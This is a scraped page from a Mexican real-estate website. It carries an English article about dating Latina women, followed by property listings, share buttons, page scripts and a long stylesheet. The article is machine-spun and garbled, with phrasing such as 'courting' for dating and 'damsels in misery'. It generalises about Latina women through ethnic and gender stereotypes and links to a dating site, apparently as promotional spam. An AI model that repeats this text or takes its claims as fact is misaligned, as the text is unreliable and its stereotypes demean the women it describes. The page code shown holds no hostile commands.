<p>Latino dating within the USA provides a novel alternative to discover a wealthy tapestry of traditions and customs. Latino singles are proud of their roots and sometimes search companions who appreciate and respect their cultural heritage. This shared understanding and respect make the relationship expertise deeply rewarding and distinctive. From New York to Texas, the Latino courting scene is vibrant, various and full of excitement, providing a multitude of experiences from family gatherings to cultural festivals. One of the hardest parts of courting with out the assistance of Latin relationship websites is assembly new people. Outside of taking part within the local nightlife, approaching conventional relationship prospects who catch your eye in your everyday life can feel intrusive.</p>
<h2>Latin Ladies Courting Interracially Are Waiting At Interracial Dating Central</h2>
<p>However, Latin music is likely certainly one of the catchiest to dance with. Dancing to Latin music with your Latina girlfriend would be the fanciest date.</p>

<p>You won't ever have a dull day when you've an exquisite Latin lady by your aspect. Because they have a great humorousness, they create a incredible ambiance to be around. Through our article, you'll uncover what makes a hot Latina lady so unique and  so wanted across the globe. You will understand what benefits you will achieve by having a beautiful Latin woman by your facet. We consider you could be shocked at what number of advantages native ladies deliver males.</p>
<h3>Maximize of Your Latin Girls</h3>
<p>Anything it is, you need to take into consideration making it a topic of dialogue. When looking for seeing recommendation almost about latinbrides world com latina brides guys, one concern that is usually asked is often tips on how to night time out a Latino girl.</p>
<h2>The Key Execs And Cons Of Courting A Latina Lady</h2>
<p>They also understand the aspirations and motivations of individuals from assorted backgrounds looking for their perfect pair. Regardless of the geographic location of that particular particular person and the explanations for meeting them, they can help locate your soul mate. Recent analysis on female attractiveness amongst Latinas every so often points to the trouble <a href="https://latinwoman.org/">Women with Latin Lineages</a>, time, and expense devoted to transforming their physique. One of essentially the most used idiomatic expressions I’ve heard in my analysis on Latina bodies and sweetness is that there exist no unattractive ladies, they are only poorly groomed. People even have this misconception that all Latinos are all the identical, and to an extent, this is true.</p>
<p>Once the Latin girl begins to trust you, there might be no restrict to like. You may be collectively for a protracted time, but your relationship will never become boring and predictable. When you realize precisely how your associate feels about every thing, the connection becomes a lot easier. Latin women are not some icy beauties that take ages to warm as much as you.</p>
<h2>Meet The Best Singles Latinos</h2>
<p>Latina singles are anything however damsels in misery, so you might need to go away your superhero cape back residence. The fastest method to a Latina’s heart is thru respect. Treat her like a lady, and you have a shot at profitable her over. Latinas are strong, unbiased, and know what they want. If you wish to play ball, you'll have to put on your massive boy pants and ooze as much machismo as you possibly can. However, there is a fine line between attractive confidence and cockiness – and crossing this line will lose you points.</p>

<p>I was pleased the younger ladies achieved the dreams they labored so hard for, but I felt uneasy about their love interests. Here are some suggestions that may add you some points on the primary date with a Latin girl. All this advice comes from real-life stories advised by courting company shoppers. You don’t have to put on a tuxedo on the first date, in fact, however still, dress sharp. Besides, they suppose that spending an additional minute on choosing a correct outfit says lots about your feelings.</p><br><!-- Simple Share Buttons Adder (8.2.6) simplesharebuttons.com --><div class="ssba-classic-2 ssba ssbp-wrap center ssbp--theme-1"><div style="text-align:left"><span class="ssba-share-text">Share this...</span><br/><a data-site="email" class="ssba_email_share" href="mailto:?subject=Little%20Known%20Factual%20Statements%20About%20Latin%20Women.&#038;body=%20http://ghzasesoresinmobiliarios.com/little-known-factual-statements-about-latin-women/"><img src="http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/email.png" style="width: 35px;" title="Email" class="ssba ssba-img colorbox-9683" alt="Email this to someone" /><div title="email" class="ssbp-text">email</div></a><a data-site="" class="ssba_facebook_share" href="http://www.facebook.com/sharer.php?u=http://ghzasesoresinmobiliarios.com/little-known-factual-statements-about-latin-women/"  target="_blank" ><img src="http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/facebook.png" style="width: 35px;" title="Facebook" class="ssba ssba-img colorbox-9683" alt="Share on Facebook" /><div title="Facebook" class="ssbp-text">Facebook</div></a><a data-site='pinterest' class='ssba_pinterest_share' href='javascript:void((function()%7Bvar%20e=document.createElement(&apos;script&apos;);e.setAttribute(&apos;type&apos;,&apos;text/javascript&apos;);e.setAttribute(&apos;charset&apos;,&apos;UTF-8&apos;);e.setAttribute(&apos;src&apos;,&apos;//assets.pinterest.com/js/pinmarklet.js?r=&apos;+Math.random()*99999999);document.body.appendChild(e)%7D)());'><img src="http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/pinterest.png" style="width: 35px;" title="Pinterest" class="ssba ssba-img colorbox-9683" alt="Pin on Pinterest" /><div title="Pinterest" class="ssbp-text">Pinterest</div></a><a data-site="" class="ssba_twitter_share" href="http://twitter.com/share?url=http://ghzasesoresinmobiliarios.com/little-known-factual-statements-about-latin-women/&amp;text=Little%20Known%20Factual%20Statements%20About%20Latin%20Women.%20"  target=&quot;_blank&quot; ><img src="http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/twitter.png" style="width: 35px;" title="Twitter" class="ssba ssba-img colorbox-9683" alt="Tweet about this on Twitter" /><div title="Twitter" class="ssbp-text">Twitter</div></a><a data-site="linkedin" class="ssba_linkedin_share ssba_share_link" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=http://ghzasesoresinmobiliarios.com/little-known-factual-statements-about-latin-women/"  target=&quot;_blank&quot; ><img src="http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/linkedin.png" style="width: 35px;" title="LinkedIn" class="ssba ssba-img colorbox-9683" alt="Share on LinkedIn" /><div title="Linkedin" class="ssbp-text">Linkedin</div></a></div></div>
			</div><!-- .entry-content -->
</article><!-- #post-## -->			
					
		

<div id="properties_widget-2" class="widget widget_properties_widget">

	
			
		<div class="type-box item-per-row-4">
						<div class="properties-row">
				
												<div class="property-container">
										


<div class="property-box">
    <div class="property-box-image without-image">
        <a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-renta-en-valle-de-cumbres-en-monterrey-n-l/" class="property-box-image-inner ">
			
            
			<div class="property-box-image-price">
    $ 13,000</div><!-- /.property-box-image-price -->

                        
                            <span class="property-badge">Nuevo / Oferta</span>
            
                            <span class="property-badge property-badge-sticky"></span>
                    </a>
    </div><!-- /.property-image -->

    <div class="property-box-content">
        <div class="property-box-title">
	        
            <h3><a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-renta-en-valle-de-cumbres-en-monterrey-n-l/">CASA EN RENTA EN VALLE DE CUMBRES EN MONTERREY, N.L.</a></h3>

	                </div><!-- /.property-box-title -->

	    <div class="property-box-body">
		    
	        	        
	        	        	            <div class="property-box-price">
	                $ 13,000	            </div><!-- /.property-box-price -->
	        
		    <div class="property-box-read-more">
			    <a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-renta-en-valle-de-cumbres-en-monterrey-n-l/">Read More</a>
		    </div><!-- /.property-box-price -->

		    <div class="property-box-meta">
        
                <span class="property-box-meta-item property-box-meta-item-beds">
            <i class="pp pp-normal-bed"></i> 3        </span><!-- /.property-box-meta-item -->
    
                <span class="property-box-meta-item property-box-meta-item-baths">
            <i class="pp pp-normal-shower"></i> 2 1/2        </span><!-- /.property-box-meta-item -->
    </div><!-- /.property-box-meta -->
	    </div><!-- /.property-box-body -->
    </div><!-- /.property-box-content -->
</div>
				</div><!-- /.property-container -->

				
												<div class="property-container">
										


<div class="property-box">
    <div class="property-box-image without-image">
        <a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-venta-en-el-nuevo-mexquital-en-apodaca-n-l/" class="property-box-image-inner ">
			
            
			<div class="property-box-image-price">
    $ 1,750,000</div><!-- /.property-box-image-price -->

                        
                            <span class="property-badge">Nuevo / Oferta</span>
            
                            <span class="property-badge property-badge-sticky"></span>
                    </a>
    </div><!-- /.property-image -->

    <div class="property-box-content">
        <div class="property-box-title">
	        
            <h3><a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-venta-en-el-nuevo-mexquital-en-apodaca-n-l/">CASA EN VENTA EN EL NUEVO. MEXQUITAL EN APODACA, N.L.</a></h3>

	                </div><!-- /.property-box-title -->

	    <div class="property-box-body">
		    
	        	        	            <div class="property-box-type">
	                Casa	            </div><!-- /.property-box-type -->
	        
	        	        	            <div class="property-box-price">
	                $ 1,750,000	            </div><!-- /.property-box-price -->
	        
		    <div class="property-box-read-more">
			    <a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-venta-en-el-nuevo-mexquital-en-apodaca-n-l/">Read More</a>
		    </div><!-- /.property-box-price -->

		    <div class="property-box-meta">
                <span class="property-box-meta-item property-box-meta-item-area">
            <i class="pp pp-normal-cursor-scale-up"></i> 190 m2        </span><!-- /.property-box-meta-item -->
    
                <span class="property-box-meta-item property-box-meta-item-beds">
            <i class="pp pp-normal-bed"></i> 6        </span><!-- /.property-box-meta-item -->
    
                <span class="property-box-meta-item property-box-meta-item-baths">
            <i class="pp pp-normal-shower"></i> 3        </span><!-- /.property-box-meta-item -->
    </div><!-- /.property-box-meta -->
	    </div><!-- /.property-box-body -->
    </div><!-- /.property-box-content -->
</div>
				</div><!-- /.property-container -->

				
												<div class="property-container">
										


<div class="property-box">
    <div class="property-box-image ">
        <a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-renta-en-la-joya-privada-loreto-en-monterrey-n-l/" class="property-box-image-inner ">
			
            				<img width="270" height="226" src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2023/07/ac1c1195-7e9f-4795-a686-531d15c5d834-270x226.jpg" class="attachment-property-box-thumbnail size-property-box-thumbnail colorbox-8789  wp-post-image" alt="" decoding="async" loading="lazy" />            
			<div class="property-box-image-price">
    $ 59,000</div><!-- /.property-box-image-price -->

                        
                            <span class="property-badge">Nuevo / Oferta</span>
            
                            <span class="property-badge property-badge-sticky"></span>
                    </a>
    </div><!-- /.property-image -->

    <div class="property-box-content">
        <div class="property-box-title">
	        
            <h3><a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-renta-en-la-joya-privada-loreto-en-monterrey-n-l/">CASA EN RENTA EN LA JOYA PRIVADA LORETO EN MONTERREY, N.L.</a></h3>

	                </div><!-- /.property-box-title -->

	    <div class="property-box-body">
		    
	        	        	            <div class="property-box-type">
	                Casa	            </div><!-- /.property-box-type -->
	        
	        	        	            <div class="property-box-price">
	                $ 59,000	            </div><!-- /.property-box-price -->
	        
		    <div class="property-box-read-more">
			    <a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-renta-en-la-joya-privada-loreto-en-monterrey-n-l/">Read More</a>
		    </div><!-- /.property-box-price -->

		    <div class="property-box-meta">
        
                <span class="property-box-meta-item property-box-meta-item-beds">
            <i class="pp pp-normal-bed"></i> 4        </span><!-- /.property-box-meta-item -->
    
                <span class="property-box-meta-item property-box-meta-item-baths">
            <i class="pp pp-normal-shower"></i> 4        </span><!-- /.property-box-meta-item -->
    </div><!-- /.property-box-meta -->
	    </div><!-- /.property-box-body -->
    </div><!-- /.property-box-content -->
</div>
				</div><!-- /.property-container -->

				
												<div class="property-container">
										


<div class="property-box">
    <div class="property-box-image ">
        <a href="http://ghzasesoresinmobiliarios.com/properties/quintas-en-venta-en-montemorelos-n-l/" class="property-box-image-inner ">
			
            				<img width="270" height="226" src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2023/07/IMG_3199-270x226.jpg" class="attachment-property-box-thumbnail size-property-box-thumbnail colorbox-8702  wp-post-image" alt="" decoding="async" loading="lazy" />            
			<div class="property-box-image-price">
    $ 1,980,000</div><!-- /.property-box-image-price -->

                        
                            <span class="property-badge">Nuevo / Oferta</span>
            
                            <span class="property-badge property-badge-sticky"></span>
                    </a>
    </div><!-- /.property-image -->

    <div class="property-box-content">
        <div class="property-box-title">
	        
            <h3><a href="http://ghzasesoresinmobiliarios.com/properties/quintas-en-venta-en-montemorelos-n-l/">QUINTAS EN VENTA EN MONTEMORELOS, N.L.</a></h3>

	                </div><!-- /.property-box-title -->

	    <div class="property-box-body">
		    
	        	        	            <div class="property-box-type">
	                Quinta	            </div><!-- /.property-box-type -->
	        
	        	        	            <div class="property-box-price">
	                $ 1,980,000	            </div><!-- /.property-box-price -->
	        
		    <div class="property-box-read-more">
			    <a href="http://ghzasesoresinmobiliarios.com/properties/quintas-en-venta-en-montemorelos-n-l/">Read More</a>
		    </div><!-- /.property-box-price -->

		    <div class="property-box-meta">
                <span class="property-box-meta-item property-box-meta-item-area">
            <i class="pp pp-normal-cursor-scale-up"></i> 35 MTS m2        </span><!-- /.property-box-meta-item -->
    
        
        </div><!-- /.property-box-meta -->
	    </div><!-- /.property-box-body -->
    </div><!-- /.property-box-content -->
</div>
				</div><!-- /.property-container -->

				
								
							</div><!-- /.properties-row -->
				</div>
	
	
</div>	</div><!-- /.content -->

	</div><!-- /.row -->

			
        <div id="aviators_call_to_action-2" class="widget widget_aviators_call_to_action">
        <div class="fullwidth background-secondary">
            <div class="row">
                <div class="call-to-action-text col-sm-12 col-md-9">
                    Asesores Mobiliarios  <b>GHZ</b>                </div>
                <div class="col-sm-12 col-md-3">
                    <a href="http://ghzasesoresinmobiliarios.com/properties/" class="btn btn-primary" >
                        Ver listado completo                    </a>
                </div>
            </div><!-- /.row -->
        </div><!-- /.fullwidth -->

        </div>
    		</div><!-- /.container -->
	</div><!-- /.main -->

	<div class="footer">
		
					<div class="footer-bottom">
				<div class="container">
					<div class="footer-bottom-inner">
																					<div class="footer-bottom-left">
									<div id="text-2" class="widget widget_text">			<div class="textwidget">&copy; Derechos Reservados <span class="separator">/</span> Asesores Mobiliarios  <a href="#">GHZ</a></div>
		</div>								</div><!-- /.footer-bottom-left -->
							
															<div class="footer-bottom-right">
																	</div><!-- /.footer-bottom-left -->
																		</div><!-- /.footer-bottom-inner -->
				</div><!-- /.container -->
			</div><!-- /.footer-bottom -->
			</div><!-- /.footer -->
</div><!-- /.page-wrapper -->

<link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1661540943' type='text/css' media='all' />
<style id='simple-share-buttons-adder-ssba-inline-css' type='text/css'>
	.ssba {
									
									
									
									
								}
								.ssba img
								{
									width: 35px !important;
									padding: 6px;
									border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}

								.ssba .fb-save
								{
								padding: 6px;
								line-height: 30px; }
								.ssba, .ssba a
								{
									text-decoration:none;
									background: none;
									
									font-size: 12px;
									
									font-weight: normal;
								}
								

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a::before {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover::before {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}
@font-face {
				font-family: 'ssbp';
				src:url('http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/fonts/ssbp.eot?xj3ol1');
				src:url('http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/fonts/ssbp.eot?#iefixxj3ol1') format('embedded-opentype'),
					url('http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/fonts/ssbp.woff?xj3ol1') format('woff'),
					url('http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/fonts/ssbp.ttf?xj3ol1') format('truetype'),
					url('http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/fonts/ssbp.svg?xj3ol1#ssbp') format('svg');
				font-weight: normal;
				font-style: normal;

				/* Better Font Rendering =========== */
				-webkit-font-smoothing: antialiased;
				-moz-osx-font-smoothing: grayscale;
			}
</style>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/realia/libraries/jquery-google-map/infobox.js?ver=6.2.8' id='infobox-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/realia/libraries/jquery-google-map/markerclusterer.js?ver=6.2.8' id='markerclusterer-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/realia/libraries/mapescape/js/mapescape.js?ver=6.2.8' id='mapescape-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/realia/libraries/jquery-google-map/jquery-google-map.js?ver=0.8.6' id='jquery-google-map-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/realia/assets/js/realia.js?ver=0.8.8' id='realia-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/ghzasesoresinmobiliarios.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/realia-property-carousel/libraries/owl.carousel/owl.carousel.js?ver=6.2.8' id='owl.carousel-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1727186886' id='simple-share-buttons-adder-ssba-js'></script>
<script type='text/javascript' id='simple-share-buttons-adder-ssba-js-after'>
Main.boot( [] );
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://ghzasesoresinmobiliarios.com/wp-content/themes/realia/assets/css/realia.css?ver=6.2.8
body_size: 451952
content:
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%; }

body {
  margin: 0; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block; }

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden],
template {
  display: none; }

a {
  background-color: transparent; }

a:active,
a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b,
strong {
  font-weight: bold; }

dfn {
  font-style: italic; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

mark {
  background: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1em 40px; }

hr {
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0; }

button {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
html input[type="button"], input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled],
html input[disabled] {
  cursor: default; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

input {
  line-height: normal; }

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box; }

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: bold; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important; }
  a,
  a:visited {
    text-decoration: underline; }
  a[href]:after {
    content: " (" attr(href) ")"; }
  abbr[title]:after {
    content: " (" attr(title) ")"; }
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: ""; }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid; }
  thead {
    display: table-header-group; }
  tr,
  img {
    page-break-inside: avoid; }
  img {
    max-width: 100% !important; }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3; }
  h2,
  h3 {
    page-break-after: avoid; }
  .navbar {
    display: none; }
  .btn > .caret,
  .button > .caret,
  .button-primary > .caret,
  .submission-payment-process > .caret,
  .property-create > .caret,
  .property-table-action > .caret,
  .property-button-delete > .caret,
  .property-slider-item-info-more a > .caret,
  .dropup > .btn > .caret, .dropup > .button > .caret, .dropup > .button-primary > .caret, .dropup > .submission-payment-process > .caret, .dropup > .property-create > .caret, .dropup > .property-table-action > .caret, .dropup > .property-button-delete > .caret, .property-slider-item-info-more .dropup > a > .caret {
    border-top-color: #000 !important; }
  .label {
    border: 1px solid #000; }
  .table, .widget #wp-calendar, .property-table, .transactions-table {
    border-collapse: collapse !important; }
    .table td,
    .widget #wp-calendar td,
    .property-table td,
    .transactions-table td,
    .table th, .widget #wp-calendar th, .property-table th, .transactions-table th {
      background-color: #fff !important; }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important; } }

@font-face {
  font-family: 'Glyphicons Halflings';
  src: url("../libraries/bootstrap/fonts/bootstrap/glyphicons-halflings-regular.eot");
  src: url("../libraries/bootstrap/fonts/bootstrap/glyphicons-halflings-regular.eot?#iefix") format("embedded-opentype"), url("../libraries/bootstrap/fonts/bootstrap/glyphicons-halflings-regular.woff2") format("woff2"), url("../libraries/bootstrap/fonts/bootstrap/glyphicons-halflings-regular.woff") format("woff"), url("../libraries/bootstrap/fonts/bootstrap/glyphicons-halflings-regular.ttf") format("truetype"), url("../libraries/bootstrap/fonts/bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format("svg"); }

.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.glyphicon-asterisk:before {
  content: "\2a"; }

.glyphicon-plus:before {
  content: "\2b"; }

.glyphicon-euro:before,
.glyphicon-eur:before {
  content: "\20ac"; }

.glyphicon-minus:before {
  content: "\2212"; }

.glyphicon-cloud:before {
  content: "\2601"; }

.glyphicon-envelope:before {
  content: "\2709"; }

.glyphicon-pencil:before {
  content: "\270f"; }

.glyphicon-glass:before {
  content: "\e001"; }

.glyphicon-music:before {
  content: "\e002"; }

.glyphicon-search:before {
  content: "\e003"; }

.glyphicon-heart:before {
  content: "\e005"; }

.glyphicon-star:before {
  content: "\e006"; }

.glyphicon-star-empty:before {
  content: "\e007"; }

.glyphicon-user:before {
  content: "\e008"; }

.glyphicon-film:before {
  content: "\e009"; }

.glyphicon-th-large:before {
  content: "\e010"; }

.glyphicon-th:before {
  content: "\e011"; }

.glyphicon-th-list:before {
  content: "\e012"; }

.glyphicon-ok:before {
  content: "\e013"; }

.glyphicon-remove:before {
  content: "\e014"; }

.glyphicon-zoom-in:before {
  content: "\e015"; }

.glyphicon-zoom-out:before {
  content: "\e016"; }

.glyphicon-off:before {
  content: "\e017"; }

.glyphicon-signal:before {
  content: "\e018"; }

.glyphicon-cog:before {
  content: "\e019"; }

.glyphicon-trash:before {
  content: "\e020"; }

.glyphicon-home:before {
  content: "\e021"; }

.glyphicon-file:before {
  content: "\e022"; }

.glyphicon-time:before {
  content: "\e023"; }

.glyphicon-road:before {
  content: "\e024"; }

.glyphicon-download-alt:before {
  content: "\e025"; }

.glyphicon-download:before {
  content: "\e026"; }

.glyphicon-upload:before {
  content: "\e027"; }

.glyphicon-inbox:before {
  content: "\e028"; }

.glyphicon-play-circle:before {
  content: "\e029"; }

.glyphicon-repeat:before {
  content: "\e030"; }

.glyphicon-refresh:before {
  content: "\e031"; }

.glyphicon-list-alt:before {
  content: "\e032"; }

.glyphicon-lock:before {
  content: "\e033"; }

.glyphicon-flag:before {
  content: "\e034"; }

.glyphicon-headphones:before {
  content: "\e035"; }

.glyphicon-volume-off:before {
  content: "\e036"; }

.glyphicon-volume-down:before {
  content: "\e037"; }

.glyphicon-volume-up:before {
  content: "\e038"; }

.glyphicon-qrcode:before {
  content: "\e039"; }

.glyphicon-barcode:before {
  content: "\e040"; }

.glyphicon-tag:before {
  content: "\e041"; }

.glyphicon-tags:before {
  content: "\e042"; }

.glyphicon-book:before {
  content: "\e043"; }

.glyphicon-bookmark:before {
  content: "\e044"; }

.glyphicon-print:before {
  content: "\e045"; }

.glyphicon-camera:before {
  content: "\e046"; }

.glyphicon-font:before {
  content: "\e047"; }

.glyphicon-bold:before {
  content: "\e048"; }

.glyphicon-italic:before {
  content: "\e049"; }

.glyphicon-text-height:before {
  content: "\e050"; }

.glyphicon-text-width:before {
  content: "\e051"; }

.glyphicon-align-left:before {
  content: "\e052"; }

.glyphicon-align-center:before {
  content: "\e053"; }

.glyphicon-align-right:before {
  content: "\e054"; }

.glyphicon-align-justify:before {
  content: "\e055"; }

.glyphicon-list:before {
  content: "\e056"; }

.glyphicon-indent-left:before {
  content: "\e057"; }

.glyphicon-indent-right:before {
  content: "\e058"; }

.glyphicon-facetime-video:before {
  content: "\e059"; }

.glyphicon-picture:before {
  content: "\e060"; }

.glyphicon-map-marker:before {
  content: "\e062"; }

.glyphicon-adjust:before {
  content: "\e063"; }

.glyphicon-tint:before {
  content: "\e064"; }

.glyphicon-edit:before {
  content: "\e065"; }

.glyphicon-share:before {
  content: "\e066"; }

.glyphicon-check:before {
  content: "\e067"; }

.glyphicon-move:before {
  content: "\e068"; }

.glyphicon-step-backward:before {
  content: "\e069"; }

.glyphicon-fast-backward:before {
  content: "\e070"; }

.glyphicon-backward:before {
  content: "\e071"; }

.glyphicon-play:before {
  content: "\e072"; }

.glyphicon-pause:before {
  content: "\e073"; }

.glyphicon-stop:before {
  content: "\e074"; }

.glyphicon-forward:before {
  content: "\e075"; }

.glyphicon-fast-forward:before {
  content: "\e076"; }

.glyphicon-step-forward:before {
  content: "\e077"; }

.glyphicon-eject:before {
  content: "\e078"; }

.glyphicon-chevron-left:before {
  content: "\e079"; }

.glyphicon-chevron-right:before {
  content: "\e080"; }

.glyphicon-plus-sign:before {
  content: "\e081"; }

.glyphicon-minus-sign:before {
  content: "\e082"; }

.glyphicon-remove-sign:before {
  content: "\e083"; }

.glyphicon-ok-sign:before {
  content: "\e084"; }

.glyphicon-question-sign:before {
  content: "\e085"; }

.glyphicon-info-sign:before {
  content: "\e086"; }

.glyphicon-screenshot:before {
  content: "\e087"; }

.glyphicon-remove-circle:before {
  content: "\e088"; }

.glyphicon-ok-circle:before {
  content: "\e089"; }

.glyphicon-ban-circle:before {
  content: "\e090"; }

.glyphicon-arrow-left:before {
  content: "\e091"; }

.glyphicon-arrow-right:before {
  content: "\e092"; }

.glyphicon-arrow-up:before {
  content: "\e093"; }

.glyphicon-arrow-down:before {
  content: "\e094"; }

.glyphicon-share-alt:before {
  content: "\e095"; }

.glyphicon-resize-full:before {
  content: "\e096"; }

.glyphicon-resize-small:before {
  content: "\e097"; }

.glyphicon-exclamation-sign:before {
  content: "\e101"; }

.glyphicon-gift:before {
  content: "\e102"; }

.glyphicon-leaf:before {
  content: "\e103"; }

.glyphicon-fire:before {
  content: "\e104"; }

.glyphicon-eye-open:before {
  content: "\e105"; }

.glyphicon-eye-close:before {
  content: "\e106"; }

.glyphicon-warning-sign:before {
  content: "\e107"; }

.glyphicon-plane:before {
  content: "\e108"; }

.glyphicon-calendar:before {
  content: "\e109"; }

.glyphicon-random:before {
  content: "\e110"; }

.glyphicon-comment:before {
  content: "\e111"; }

.glyphicon-magnet:before {
  content: "\e112"; }

.glyphicon-chevron-up:before {
  content: "\e113"; }

.glyphicon-chevron-down:before {
  content: "\e114"; }

.glyphicon-retweet:before {
  content: "\e115"; }

.glyphicon-shopping-cart:before {
  content: "\e116"; }

.glyphicon-folder-close:before {
  content: "\e117"; }

.glyphicon-folder-open:before {
  content: "\e118"; }

.glyphicon-resize-vertical:before {
  content: "\e119"; }

.glyphicon-resize-horizontal:before {
  content: "\e120"; }

.glyphicon-hdd:before {
  content: "\e121"; }

.glyphicon-bullhorn:before {
  content: "\e122"; }

.glyphicon-bell:before {
  content: "\e123"; }

.glyphicon-certificate:before {
  content: "\e124"; }

.glyphicon-thumbs-up:before {
  content: "\e125"; }

.glyphicon-thumbs-down:before {
  content: "\e126"; }

.glyphicon-hand-right:before {
  content: "\e127"; }

.glyphicon-hand-left:before {
  content: "\e128"; }

.glyphicon-hand-up:before {
  content: "\e129"; }

